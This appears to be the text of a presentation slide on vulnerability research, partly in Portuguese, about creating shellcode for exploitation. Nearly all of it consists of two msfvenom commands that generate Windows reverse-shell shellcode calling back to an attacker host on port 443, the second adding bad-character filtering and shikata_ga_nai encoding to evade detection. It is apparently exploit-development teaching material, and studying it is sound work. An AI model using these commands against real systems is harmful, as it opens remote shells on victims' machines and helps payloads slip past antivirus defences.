

Vulnerability Research
Creating Shellcode and exploitng
1st: criação do shellcode:
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.X lport=443 -f c -a x86
2nd: criação do shellcode:
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.32 lport=443 -f c -a x86 --platform windows
-b "\x00\x0a\x0d" -e x86/shikata_ga_nai